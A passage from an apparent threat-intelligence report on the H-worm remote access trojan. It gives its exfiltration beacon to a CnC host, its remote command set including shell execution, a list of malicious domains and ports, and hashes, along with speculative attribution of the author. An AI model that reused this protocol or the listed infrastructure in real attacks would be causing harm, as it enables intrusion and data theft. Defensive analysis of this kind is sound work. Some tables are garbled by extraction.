## **Multiple layers of obfuscation**

Figure 1: Multiple layers of obfuscation

## **Dissecting Command and Control (CnC) Behavior**

Upon successful compromise, the worm generates network telemetry (beacon), as shown below:

#### **POST /is-ready HTTP/1.1**

Accept: \*/\*

Accept-Language: en-us

User-Agent: {DiskVolumeSerial}<|>{Hostname}<|>{Username}<|>{OS}<|>plus<|>{AVProductInstalled or nan-av}<|>{USBSpread: true or false} - {CurrentSystemDate}

Accept-Encoding: gzip, deflate

Host: silent9.zapto.org:7895

Content-Length: 0

Connection: Keep-Alive

Cache-Control: no-cache

As seen in the beacon, it sends out various pieces of sensitive identification information in the User-Agent field. We have also observed versions where the URI was modified to use other strings such as "POST /I\_AM\_READY". The keyword "<|>plus<|>|><|>" is constant in the beacon but we have seen versions where this was modified as well. We saw instances where "<|>underworld final<|>" was used instead. It expects a response of the form:

{command}<|>{param1}<|>{param2}

The worm supports the following remote commands:

| Command            | <b>Description</b>                                                                                                        | <b>Communication Request generated</b> |
|--------------------|---------------------------------------------------------------------------------------------------------------------------|----------------------------------------|
| execute<br>execute | Executes param value using 'execute' Executes param<br>value using 'execute'                                              | $ -$                                   |
| update<br>update   | Replaces the payload and restarts with the wscript<br>engine Replaces the payload and restarts with the<br>wscript engine | $ -$                                   || uninstall<br>uninstall               | Deletes startup entries and payload Deletes startup<br>entries and payload                                                     |                                                                                                                                   |
|--------------------------------------|--------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------|
| send send                            | Downloads file from CnC server Downloads file from<br>CnC server                                                               | POST /is-sending< >{FileURL} POST /is-sending< ><br>{FileURL}                                                                     |
| site-send<br>site-send               | Downloads file from URL Downloads file from URL                                                                                | GET /{FileURL} GET /{FileURL}                                                                                                     |
| recv recv                            | Uploads file to CnC server Uploads file to CnC server                                                                          | POST / is-recving< >{FilePath} POST / is-recving< ><br>{FilePath}                                                                 |
| enum-driver<br>enum-driver           | Sends all drive information to the CnC Sends all drive<br>information to the CnC                                               | POST /is-enum-driver{DrivePath DriveType< >} POST /is-<br>enum-driver{DrivePath DriveType< >}                                     |
| enum-faf<br>enum-faf                 | Sends all file and folder attributes in a specified directory<br>Sends all file and folder attributes in a specified directory | POST /is-enum-faf{FolderName (FileSize) <br>(d f) Attributes< >} POST /is-enum-faf{FolderName <br>(FileSize) (d f) Attributes< >} |
| enum-<br>process<br>enum-<br>process | Sends all running processed Sends all running<br>processed                                                                     | POST /is-enum-process{Name PID Path< >} POST /is-<br>enum-process{Name PID Path< >}                                               |
| cmd-shell<br>cmd-shell               | Executes param value with 'cmd.exe /c' and returns<br>result Executes param value with 'cmd.exe /c' and<br>returns result      | POST /is-cmd-shell{Result} POST /is-cmd-shell{Result}                                                                             |
| delete delete                        | Deletes file or folder specified in param Deletes file or<br>folder specified in param                                         | $ -$                                                                                                                              |
| exit-process<br>exit-process         | Kills process specified in param Kills process specified in<br>param                                                           | $- -$                                                                                                                             |
| sleep sleep                          | Sleep call in param is passed to eval() Sleep call in<br>param is passed to eval()                                             |                                                                                                                                   |

Table 1 - Remote commands available in H-worm

## **Behind The Curtains**

The control panel for H-worm has a builder and a controller interface to interact with the infected machine. The control panel is written in Delphi. Some of the features such as password grabber and USB spreading were not functional in the versions we analyzed. These features could be operational in newer versions of H-worm.|  | Control panel of H-worm |
|--|-------------------------|
|--|-------------------------|

Figure 2: Control panel of H-worm

The author, Houdini, has a portal to show off his wares, which hosts a demonstration video of H-worm. The contents of the portal indicate that he is proficient in both French and Arabic. Based on this and various other identifiable clues in the video, it is likely that the author of H-worm is from Algeria. We also believe the thumbnail images briefly seen in the video may be of the author himself. For the keen eyed observers, it is also evident that the author likes to play "Beetle Bug 2" and "Chicken invaders 4".

Snippets from Houdini's demo of H-worm

Figure 3: Snippets from Houdini's demo of H-worm

**CnC Intel Analysis**On further analysis of the command and control infrastructure, we discovered that the CnC infrastructure used by some of the H-worm variants were shared by others RATs such as NjW0rm, njRat/LV, XtremeRAT, and PoisonIvy. The attackers behind these instances appear to have an arsenal of RATs at their disposal, in order to perform various attack campaigns.

| <b>CnC Domain</b>             | <b>Other associated RATs</b>                                          |                                                                                               |
|-------------------------------|-----------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|
| silent9.zapto.org             | Niw0rm                                                                | a85c29d11016c633ef228fc58ebe2c14                                                              |
| adolf2013.sytes.net           | <b>XtremeRAT</b>                                                      | 12cc632f24497a2aa9bed63d36c2725d                                                              |
| ballgogo.no-ip.biz            | <b>XtremeRAT</b>                                                      | 80b1f909d1217313c14ea6d4d0b003dc                                                              |
| pess-12.zapto.org             | <b>DarkComet</b>                                                      | 6f3bad9a426a867f3ebf34bb68a75fe9                                                              |
| sidisalim.myvnc.com           | LV                                                                    | 82e6fc9a6b06fb51c134ba1755be23be                                                              |
| xkiller.no-ip.info            | LV                                                                    | be871515ce8246118446de9d563803231c2f0dd9613f52a73a8a1b1a8<br>e96a6b06b0b46bd3cde7137c47137643 |
| karimstar.zapto.org           | LV                                                                    | 3034ab284cf07b9215fb0ca715d3660f                                                              |
| securityfocus.bounceme.net LV |                                                                       | 72679f31721e82111cc8797e0a6d7db48fa4,<br>0399e7bdcb2664a7634ac3ad3140                         |
| kiyoma200.no-ip.biz           | LV                                                                    | 945471684a57e1e6b73c0f22beceb25c, 471d61e7a3d936fa28efef327                                   |
| Poisonlyy                     | d833ba1b0ac9b512382433f47084bf52.<br>eaba668520690207f07eb99fcd4c0cae |                                                                                               |

Table 2 - Direct overlaps on command and control infrastructure

### **Possible Connections to the njq8 Enterprise**

We recently talked about njw0rm [1] and the author behind it, njq8. We found strong connections indicating that njw0rm and njRAT/LV [2] were written by the same author. We believe H-worm is also linked to njq8, through a shared code base. An earlier version of H-worm was analyzed [here](http://laudarch.blogspot.com/2013/05/serviecavbs-reverse-engineered.html) [4], by another researcher. It is evident from this older version, that the client side module was originally coded by njq8. The older version beacons with "POST /ready" instead of "POST /is-ready", as seen in the newer versions. This blog was re-tweeted on the njq8 twitter page. Our earlier njw0rm blog was also promptly re-tweeted on the njq8 twitter page. It is unclear how connected Houdini and njq8 are, but it is likely that njq8 is a group of individuals collaborating on the development of RATs, or alternatively, there are development forks on the same code base by multiple authors.

Common code base and niq8 connections Figure 4: Common code base and njq8 connections#### **H-worm Hashes**

00df326eee18617fae2fdd3684ac1546 1488cdc5c5c9c87b4e0dae27ba3511cb 4543daa6936dde54dda8782b89d5daf1 80b1f909d1217313c14ea6d4d0b003dc 81c153256efd9161f4d89fe5fd7015bc c6b53fc46427527a0739e6b6443ef72d 9e273220eb71f849ea99b923cbc1fae3 43309710ab8f87dc5d9842a5bca85f80 a40faab2f3f546aeb29aaefcb0f751d8 617a128b44671ac88df0b7180d9d0135 ae5c8ad09954a56f348a3b72ed824363 da3e2eeffd78d8c5ef472b8a09e9d325

# **H-worm Command and Control (CnC) Infrastructure**

adamdam.zapto.org:1973

adolf2013.sytes.net:1183

adolf2013.sytes.net:1184

ahmad212.no-ip.biz:86

alii007.zapto.org:288

alii007.zapto.org:6611

am1.no-ip.info:1888

ballgogo.no-ip.biz:8088

basss.no-ip.info:2026

basss.no-ip.info:82

bg1337.zapto.org:1155

bog5151.zapto.org:991

dataday3.no-ip.org:83

docteuur13.no-ip.org:444

doda.redirectme.net:777

dzhacker15.no-ip.org:82

g00gle.sytes.net:4448

gerssy.zapto.org:6000

googlechrome.servegame.com:1990

hackediraq.no-ip.biz:88

hackeralbasrah.no-ip.biz:8888

hattouma12.no-ip.biz:88

hmode123.no-ip.biz:9090